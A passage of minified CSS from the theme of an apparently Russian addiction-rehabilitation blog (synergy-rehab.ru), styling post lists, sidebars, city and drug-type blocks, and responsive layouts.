div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v19 .left .loop .item .action .like_fb{float:left;width:10%;margin-top:3px}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner a{position:relative;display:block}.main.v19 .right .banner a .text{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.8);color:#fff;font-size:14px;text-align:right;padding:10px}.main.v19 .right .banner a .text i{display:block;margin-bottom:5px}.main.v19 .right .banner a .text b{display:block}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:0}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:69%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px;background:#b7ebff;display:block;padding:5px 0 5px 10px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9;z-index:1000;position:relative}.main.v19 .content ul{margin:0 0 20px 50px}.main.v19 .content ul li{margin:0 0 10px}.main.v19 .content .ya-share2 ul{margin:auto}.main.v19 .content .ya-share2 ul li{margin:0 5px 10px}.main.v19 .content ol{margin:0 0 20px 20px}.main.v19 .content ol li{margin:0 0 10px}.main.v19 .left .city_block ul{list-style:none;margin:0}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:29.33%}.main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .city_block h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .type_of_narko h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko ul{list-style:none;margin:0}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:30.33%;text-align:center}.main.v19 .left .type_of_narko ul li img{width:80%;height:auto}.main.v19 .left .page_bg{font-size:18px;margin-bottom:30px}.main.v19 .left .page_bg p{line-height:28px}.main.v19 .left iframe{width:100% !important;height:420px}.main.v19 .left .g-recaptcha iframe{width:100% !important;height:auto}.main.v19 .content p{text-align:justify}.main.v19 .content blockquote{margin:20px 0;background:#f0f0f1;color:#333334;padding:20px 30px;position:relative;border-left:35px solid #dfdede;font-family:'Lato',sans-serif}.main.v19 .content blockquote:before{content:"\201C";font-family:serif;position:absolute;left:-29px;top:5px;color:#bcbcbc;font-size:50px;text-shadow:1px 2px 0 #fff}.main.v19 .content blockquote p{margin:0;font-size:16px;letter-spacing:.05em;line-height:1.4;text-align:justify}.bread{padding-bottom:20px}.main.v20 .btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.block-130420-7 .t-container .tabs-menu li:nth-child(n+10) a:after{counter-increment:b6counter;content:counter(b6counter)}.main.v20.single_stories .block_13 .slide{width:100%}.main.v20.single_stories .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.single_stories .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.single_stories .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.single_stories .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.single_stories .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.single_stories .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.single_stories .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.single_stories .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.single_stories .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.single_stories .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.single_stories .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.lectures .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.lectures .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.lectures .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.lectures .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.lectures .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.lectures .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.lectures .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.lectures .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.lectures .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.lectures .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20 .post_content .programs_right .block-02-sidbar .block-title{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container:last-child{margin-bottom:0}.v20.filialy h1{margin-top:50px}.v20.filialy .citys_block{display:flex;flex-wrap:wrap;margin-bottom:36px;font-size:1rem}.v20.filialy .citys_block a{display:block;text-align:center;background:#e2f5f5;color:#41838e;padding:10px 0;border:2px solid #fff;transition:background .1s linear}.v20.filialy .citys_block .cat-item{padding:0}.main.v20.napravleniya .post_content .left h3{margin-bottom:10px}.main.v20.napravleniya .post_content .left h3{margin-top:15px}< !-- block-1 -->.main.v20 .block-1 .title_no_home{font-size:2.5rem}.main.v20.lectures .post_content .left .soc .fb-like{margin-top:-5px}.main.v20.single_post .post_content .left .soc .fb-like{margin-top:-5px}< !-- END block-1 -->.main.v20.napravleniya .content{display:flex;justify-content:center}.main.v20.napravleniya .left_sidebar .block .zag{color:#1b2f61;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:20px}.main.v20.napravleniya .left_sidebar .block ul{list-style:none;margin:0}.main.v20.napravleniya .left_sidebar .block ul li{border-bottom:2px solid #fff;margin:auto}.main.v20.napravleniya .left_sidebar .block ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.main.v20.napravleniya .left_sidebar .block ul li a:hover{text-decoration:none}.main.v20.napravleniya .tab-container .left ul li a.active{background:#2a3d57}.main.v20.napravleniya .tabs-container.right{width:100%}.main.v20 .block-14.history .slider{margin-left:0}.main.v20 .block-14.history .slider .slide{padding-left:0}.programs_right .block-02-sidbar .container{padding-top:0}.programs_right .block-02-sidbar .container:before{background:0 0}.programs_right .block-02-sidbar .container .block-title{background:#fff;padding:50px;text-align:center}.programs_right .block-02-sidbar .container .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;top:-15px}.programs_right .block-02-sidbar .container .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-30px}.programs_right .block-02-sidbar .container .item-container .item .head{display:flex;justify-content:center}.programs_right .block-02-sidbar .container .item-container .item .head span{padding:10px 15px 7px}.main.v20.types_narkotik .post_content .type_of_narko h2{margin-bottom:3.5rem}.main.v20.types_narkotik .post_content .type_of_narko ul{display:flex;flex-wrap:wrap;justify-content:space-around}.main.v20.types_narkotik .post_content .type_of_narko ul li{padding-left:20px !important;padding:0 20px;margin-bottom:50px}.main.v20.types_narkotik .post_content .type_of_narko ul li:before{display:none}.main.v20.types_narkotik .post_content .type_of_narko ul li h4{margin-bottom:1.5rem}.main.v20.archive .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.archive .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v20.archive .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.archive .left .loop .item .item_counter{position:relative}.main.v20.archive .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:99999}.main.v20.archive .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.archive .left .loop .item .info{display:none}.main.v20.archive .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.archive .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.cat{width:27%}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.archive .left .loop .item .info div a{color:#818181}.main.v20.archive .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.archive .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.archive .left .loop .item .action{padding-bottom:50px}.main.v20.archive .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .more:hover{background:#3f820f}.main.v20.archive .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.archive .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}.main.v20.category .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.category .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}@media (max-width:576px){.main.v20.category .left .loop .item h3 a{font-size:18px;font-family:PTSans-Bold;color:#fff;padding:15px;display:block}}.main.v20.category .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.category .left .loop .item .item_counter{position:relative}.main.v20.category .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:2}.main.v20.category .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.category .left .loop .item .info{display:none}.main.v20.category .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.category .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.cat{width:27%}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.category .left .loop .item .info div a{color:#818181}.main.v20.category .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.category .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.category .left .loop .item .action{padding-bottom:50px}.main.v20.category .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.category .left .loop .item .action .more:hover{background:#3f820f}.main.v20.category .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.category .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.category .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}@media (max-width:576px){.main.v20.category .left .loop .item .action .more{float:none;background:#404040;padding:5px 15px;border-radius:2px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_vk{float:left;width:50%;margin-top:15px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_fb{float:left;width:50%;margin-top:18px;text-align:right}}.block-130420-11.post_content .tab-container{margin:auto}.block-130420-11.post_content .tab-container .col-lg-3.left{padding-left:0}.block-130420-11{background:#e2f5f5}.block-130420-11 .container{padding-top:100px;padding-bottom:100px;position:relative}.block-130420-11 .programs_right .container{padding-top:0;padding-bottom:0;position:relative}@media (max-width:767px){.block-130420-11 .container{padding-top:50px;padding-bottom:50px}}.block-130420-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff}.block-130420-11 .container *{position:relative}.block-130420-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-130420-11 .block-title{font-size:21px;padding-left:15px}}.block-130420-11 .block-title span{color:#45c7cc}.block-130420-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-130420-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-130420-11 .left{padding-right:0}@media (max-width:991px){.block-130420-11 .left{padding-right:15px}}.block-130420-11 .left ul{list-style:none;margin:0;padding:0}.block-130420-11 .left ul li{display:block;border-bottom:2px solid #fff}.block-130420-11 .left ul li:last-child{border-bottom:0}.block-130420-11 .left ul li.active a,.block-130420-11 .left ul li:hover a{background:#2a3d57}.block-130420-11 .left ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.block-130420-11 .right{padding-left:0}@media (max-width:991px){.block-130420-11 .right{padding-left:15px}}.block-130420-11 .right .tabs-pane{background:#fff;padding:30px;color:#2a3d57;min-height:100%}@media (max-width:767px){.block-130420-11 .right .tabs-pane{padding:20px 15px}}.block-130420-11 .right .tabs-pane .title{color:#2a3d57;font-size:30px;font-weight:700;margin-bottom:20px}@media (max-width:767px){.block-130420-11 .right .tabs-pane .title{font-size:20px}}.block-130420-11 .right .tabs-pane span{color:#45c7cc}.block-130420-11 .right .tabs-pane ul{padding:0;margin:0;list-style:none}.block-130420-11 .right .tabs-pane ul li{padding-left:20px;position:relative;display:block;margin-bottom:5px}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li{padding:0}}.block-130420-11 .right .tabs-pane ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#45c7cc;left:0;top:12px;transform:translateY(-50%)}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li:before{display:none}}@media (min-width:800px) and (max-width:1000px){.metoda_pdf{width:100% !important;height:780px !important}.menu.v19{width:100%;position:relative;height:50px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:26px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:14px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:15px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:38px;color:#000;padding-top:20px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:55%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:22px;color:#000;text-transform:uppercase;padding-top:40px;width:55%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left{float:left;width:65%}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:18%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:33%}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (min-width:600px) and (max-width:799px){.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:400px;width:70%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:270px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 2%;float:left;width:46%;text-align:center}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:46%}.menu.v19 .content .nav-toggle{position:absolute;top:7px;left:7px;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:42px;margin-left:0;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:45px;width:45px;text-align:center;line-height:1}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:36px;margin-top:10px !important}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:55px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:30px;color:#000;padding-top:40px;padding-left:10px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:40px;padding-left:10px;width:60%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:100%}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (max-width:599px){.mail_form input{width:95%;padding:10px;border:1px solid #cbcbcb}.calc .button{width:100%}.header.v19 .content .only__button{position:relative}.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:100px;width:85%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:20px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.header.v19 .content .only__button .motivashka__edit:after{bottom:-70px}.block_navi_stat{padding:20px 0}.block_navi_stat a{font-size:14px;color:#2a588c;font-weight:700}.block_navi_stat a:hover{text-decoration:none}.main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 5%;float:none;width:98%;text-align:center}.menu.v19 .content .nav-toggle{position:absolute;top:5px;left:0;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:29px;margin-left:5px;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:35px;width:35px;text-align:center;line-height:1}.metoda_pdf{width:100% !important;height:450px 